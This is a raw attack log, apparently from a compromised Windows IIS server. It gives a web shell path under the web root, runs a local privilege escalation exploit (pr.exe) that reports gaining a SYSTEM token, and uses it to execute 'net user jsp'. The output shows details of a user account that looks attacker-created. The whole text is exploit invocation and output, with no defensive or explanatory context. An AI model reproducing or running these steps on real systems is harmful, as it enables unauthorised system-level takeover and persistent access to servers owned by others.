 SHELL路徑: C:\Inetpub\wwwroot\80--test\cmd6.exe
C:\Inetpub\wwwroot\80--test\pr.exe "net user jsp "
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 760
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user jsp
用户名 jsp
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2022-7-12 18:57
密码到期 2022-8-24 17:45
密码可更改 2022-7-12 18:57
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不